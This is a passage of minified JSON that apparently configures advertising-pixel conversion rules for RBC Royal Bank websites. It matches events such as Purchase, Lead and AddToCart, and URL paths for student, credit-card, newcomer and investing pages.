}}]},"id":"6981859421869814"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7447544508622940"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6900893770022756"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24926894986895705"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8401953543176604"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25564976259813401"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7584709708255120"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7533247333457606"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7397361187038650"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7017933408311245"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6925198200932216"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6722843827762618"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6671466842923025"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6641023096027372"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24069360172712396"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7024059850949677"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6972691832779298"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6787592864666353"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7070338089682865"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24234515692859249"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6563152107147150"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6647384195368906"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6790792924293331"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10054994974571458"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10066655240042798"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8093632717422263"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25912089208378237"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25259622463653096"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25200266562952655"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7546055588792807"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7227944507330935"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7713638528651412"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6831732646891990"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6777283695686626"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6543941392356546"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6017389055028219"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9811221825615369"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6699540153399723"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6730225553701243"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6355216834595898"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6730244836997704"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6316901241738506"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"23878921898388376"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6480971688690622"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9660765130663404"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6332802823434520"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6632320266854516"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6538399676249098"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6853659908024380"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6031905213580935"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9453933061347158"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9451301264945238"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6605885256137074"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6489170574497518"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/student-solution\/index.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/fr\/solutions-pour-etudiants\/index.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/student-solution\/student-loans.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/fr\/solutions-pour-etudiants\/pret-etudiant.html"}}]},{"url":{"i_contains":""}}]},"id":"6632309853446188"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6628348603896178"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9369058196497902"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6608754549144247"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"7010144285679950"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9380988941971922"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6491817400836670"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5810890979039359"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5700592356718299"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8601750336562267"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6241402089244360"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6101988533202482"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6005758056137955"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5792546497500424"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5916628948421915"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6112810172097888"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6487481274600190"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6251971604925027"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6403554336363772"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6331086360289452"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6104028469674899"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5714203038683586"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8747798048567498"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5800517740011002"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5513498425366555"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5368045336641649"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5375529852563392"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5224852017624219"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8112638025476173"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5409015485814758"},{"rule":{"and":[{"or":[{"url":{"i_contains":"browserextension\/activate"}}]},{"url":{"i_contains":""}}]},"id":"8531173666929525"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633RWSPATD_FB"}}]}]},"id":"6571941919558959"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6524463760918704"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6228373177241803"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6030175063703834"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5389404814462247"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6313369615410378"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6257689714352868"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6158665140869160"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6001822729927201"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5338693426199902"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5278713118831142"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5731652973524938"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5423633157752236"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"26672508575730700"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7756622531035702"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7589911361065620"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7567863679942753"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7484683838280973"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7459698700779858"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9934915836583073"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6793604444025312"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6457679707613211"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5807674612615946"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7714083398666560"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5492504287459959"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5423632251027143"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8083238901730667"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25018456167801202"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7469783486374325"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7202153053185504"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6866697220125213"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6516000448501168"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6672434236173603"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6633026233446478"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6708174702547037"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6337680846299780"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6215815615163543"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5523987657621126"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5179476592170215"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7510830958958499"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5492409254148931"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"url":{"i_contains":"go.moneris.com\/monerisonlineRBC"}}]}]},"id":"7115257168526740"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9270729886286925"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25457588570552351"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7677084709019254"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7676271649095653"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7516275905127373"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7377241762325581"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25117206084545715"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7028424003844794"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6293705077388892"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6175771495840427"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"5908655242579869"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5298759566811260"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5136561519793057"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5005584476227519"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5109193952506774"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8234360013273445"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25246359291675590"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7851113758232487"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7478730812163763"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7141150706008256"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6875735549193519"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6511316165582233"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6389409254518158"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6934142003267923"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6419673391418655"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6025078907590297"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5198647060195136"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4849638945148405"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5180199948731518"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8047658105247889"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8234985863205341"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25351003007848711"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8517739094948511"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7801696986518003"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7677947845636412"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7652416804852447"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6926585764066898"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6272664962854601"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6189156934463553"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6011237335660205"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5915331741909742"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5120936404632766"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5241586665872027"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5128915840521390"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4301452416624587"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6588023771215909"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6199747016805499"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6085117941602666"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6008537392548278"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"7088547004507829"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6632817513446272"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6428929820509735"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5334569769941323"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7418232318217896"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4358571347579069"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5578938572136139"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5352316838135158"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5294595927230744"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5058402710887980"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4981440111934763"},{"rule":{"and":[{"event":{"eq":"A633AFOCOS_FB"}}]},"id":"4937903549637115"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7247092965363669"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5242889285761238"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5137483392982424"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4735189896603283"},{"rule":{"and":[{"or":[{"url":{"i_contains":"newcomer"}},{"url":{"i_contains":"newcomers"}},{"url":{"i_contains":"welcome-to-canada"}},{"url":{"i_contains":"welcometocanada"}}]},{"url":{"i_contains":""}}]},"id":"4796778427025323"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633CCS_FB"}}]}]},"id":"9418561724881886"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6175068809235942"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"prd_e":{"i_contains":"A633APQC"}}]}]},"id":"4224924634239301"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/car-loans\/"}},{"url":{"i_contains":"\/apps\/my-auto-affordability"}},{"url":{"i_contains":"\/fr\/pret-auto\/"}}]},{"url":{"i_contains":""}}]},"id":"5966870530053203"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dms\/students"}}]},{"url":{"i_contains":""}}]},"id":"5271756599618266"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5178702628817121"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4964784426934911"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4760046627452132"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4575716539198953"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633AS_FB"}}]}]},"id":"4190422864398959"},{"rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"prd_e":{"i_contains":"A633AC_FB"}}]}]},"id":"4554066674627799"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6160751207345574"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"5812603248845348"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5225681580855327"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4417468775023014"},{"rule":{"and":[{"event":{"eq":"633CCA_FB"}},{"or":[{"pid":{"i_contains":"2776003"}}]}]},"id":"3333159873432378"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/credit-cards\/camp\/rvc\/1907\/?ASC=3E0010&utm_source=facebook&utm_medium=social&utm_campaign=petrocanada_3cpl&utm_content=rvc50_giftcardoffer&fbclid=IwAR1jBO9_sWd_RUKphW5SvsGoM0vJxSqw3jqECe8QpS55tbb6CcWXfb9xuLI"}}]},{"url":{"i_contains":""}}]},"id":"3295189403839635"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/business\/accounts\/"}},{"url":{"i_contains":"\/entreprises\/comptes\/"}},{"url":{"i_contains":"\/dms\/business\/"}},{"url":{"i_contains":"\/business\/credit-cards\/"}},{"url":{"i_contains":" \/business\/accounts\/"}},{"url":{"i_contains":"\/entreprises\/cartes-credit\/"}},{"url":{"i_contains":"\/business\/loans\/"}},{"url":{"i_contains":"\/entreprises\/prets\/"}},{"url":{"i_contains":"\/business\/advice\/"}},{"url":{"i_contains":"\/entreprises\/conseils\/"}}]},{"url":{"i_contains":""}}]},"id":"25512973841683756"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6550063535082763"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6451989174831974"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4767577916702130"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4740001226111634"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dms\/business\/digital-storefront"}}]},{"url":{"i_contains":""}}]},"id":"4785972054822729"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/business\/small-business-navigator\/index.html"}}]},{"url":{"i_contains":""}}]},"id":"3586759924690835"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dms\/business\/accounts\/spring2019\/"}}]},{"url":{"i_contains":""}}]},"id":"2142068259212207"},{"rule":{"and":[{"event":{"eq":"SB_OBDA_App_Comp_FB"}}]},"id":"2416953421650972"},{"rule":{"and":[{"event":{"eq":"SB_OBDA_App_Strt_FB"}}]},"id":"2243816755712510"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"a633as_fb"}}]},{"or":[{"url":{"i_contains":"utm_campaign=365_Newcomer"}}]}]},"id":"7668937069813543"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rbc.com\/newcomers\/"}}]},{"url":{"i_contains":""}}]},"id":"5129444383816211"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dms\/enterprise\/newcomers\/offers"}}]},{"url":{"i_contains":""}}]},"id":"5065152966939420"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5501721443171351"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5284243971626818"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5047883268659320"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4978579422250006"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633NBR30J_FB"}}]}]},"id":"6334108886663871"},{"rule":{"and":[{"event":{"eq":"N_LP_Offer_BrLoc_FB"}}]},"id":"2102006789913137"},{"rule":{"and":[{"event":{"eq":"N_LP_PageLoad_FB"}}]},"id":"2318008328259122"},{"rule":{"and":[{"or":[{"url":{"i_contains":"credit-cards"}},{"url":{"i_contains":"cards"}}]},{"url":{"i_contains":""}}]},"id":"4348290451898001"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/travel"}},{"url":{"i_contains":"credit-cards\/avion.html"}},{"url":{"i_contains":""}}]},{"url":{"i_contains":""}}]},"id":"3631190136981964"},{"rule":{"and":[{"or":[{"url":{"i_contains":"credit-cards"}}]},{"url":{"i_contains":""}}]},"id":"3754520824656774"},{"rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"prd_e":{"i_contains":"A633CCC_FB"}}]}]},"id":"3381543865290464"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633CCA_FB"}},{"prd_e":{"i_contains":"A633CCP_FB"}}]}]},"id":"5180197005353968"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633CCA_FB "}},{"prd_e":{"i_contains":"A633CCP_FB"}}]}]},"id":"3898089436919886"},{"rule":{"and":[{"event":{"eq":"633CCA_FB"}}]},"id":"2947739985287017"},{"rule":{"and":[{"event":{"eq":"633CCC_FB"}}]},"id":"3062638013758137"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7317308208341092"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4979950398757305"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4894755810637124"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4864030606985183"},{"rule":{"and":[{"event":{"eq":"A633IEDS_FB"}}]},"id":"3247670735318159"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633DIAS_FB"}}]}]},"id":"5383349278365307"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633DIAC_FB"}}]}]},"id":"7347084832031870"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7514467398593594"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7153589521328094"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5195785923818239"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4877193872334552"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.rbcdirectinvesting.com\/dms\/campaign\/995\/index"}},{"url":{"i_contains":"https:\/\/www.rbcdirectinvesting.com\/dms\/20trades\/index"}},{"url":{"i_contains":"https:\/\/www.rbcdirectinvesting.com\/dms\/campaign\/tools\/index-t-t"}},{"url":{"i_contains":"https:\/\/www.rbcdirectinvesting.com\/dms\/campaign\/995\/index-e-f"}},{"url":{"i_contains":"https:\/\/www.rbcdirectinvesting.com\/dms\/100trades\/?offercode=WCF07"}},{"url":{"i_contains":"https:\/\/www.rbcplacementsendirect.com\/dms\/100operations\/?offercode=WCF07"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/dms\/campaign\/investments\/winter2022\/index-psi.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/fr\/dms\/campaign\/placements\/hiver2022\/index-psi.html"}}]},{"url":{"i_contains":""}}]},"id":"4720989904605806"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www6.royalbank.com\/en\/di\/hubs\/investing-academy\/article\/what-is-short-selling-and-how-does-it-work\/jtdhaocc?utm_source=facebook&utm_medium=social&utm_campaign=di_content&utm_content=short_selling"}},{"url":{"i_contains":"https:\/\/www6.royalbank.com\/en\/di\/hubs\/investing-academy\/article\/how-to-think-like-an-analyst\/jx0r1ys4?utm_source=facebook&utm_medium=social&utm_campaign=di_content&utm_content=analyst"}}]},{"url":{"i_contains":""}}]},"id":"2652636881424782"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/investing"}},{"url":{"i_contains":"rbcdirectinvesting.com"}}]},{"url":{"i_contains":""}}]},"id":"2369642546462495"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.rbcdirectinvesting.com\/open-an-account.html"}}]},{"url":{"i_contains":""}}]},"id":"2599804946710103"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7881573718549739"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7563114987096950"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5256359157746601"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5252207891566743"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"7872944366168584"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8215272838487054"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8045964268747661"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7805854259447817"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7772431686103130"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7336777316418070"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6774544045918328"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6223929217688253"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"prd_e":{"i_contains":"A633ACV_FB"}}]}]},"id":"7415930998447916"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5379988345368886"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4895551817193201"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4712351142227031"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4652442471528789"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"i_contains":"A633AS_FB"}}]}]},"id":"3758084784267948"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dms\/pba"}}]},{"url":{"i_contains":""}}]},"id":"3785976454843730"},{"rule":{"and":[{"or":[{"url":{"i_contains":"services\/accounts\/ipad-offer-"}},{"url":{"i_contains":"fr\/services\/comptes\/ipad-offer"}},{"url":{"i_contains":"vip-banking.html"}},{"url":{"i_contains":"signature-no-limit-banking.html"}},{"url":{"i_contains":"dms\/pba\/open-an-account\/offer"}}]},{"url":{"i_contains":""}}]},"id":"4570260636378953"},{"rule":{"and":[{"or":[{"url":{"i_contains":"services\/accounts\/dtdc-offer"}}]},{"url":{"i_contains":""}}]},"id":"3414425278644795"},{"rule":{"and":[{"event":{"eq":"633AC_FB"}}]},"id":"3051699078244227"},{"rule":{"and":[{"event":{"eq":"633AS_FB"}}]},"id":"3026753464078651"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/accounts\/"}}]},{"url":{"i_contains":""}}]},"id":"2880965385324830"},{"rule":{"and":[{"event":{"eq":"ACCT"}},{"or":[{"custom_param1":{"i_contains":"MPA"}}]},{"or":[{"custom_param2":{"i_contains":"COMP"}}]},{"or":[{"custom_param3":{"i_contains":"CBFP"}}]}]},"id":"2796891120353544"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":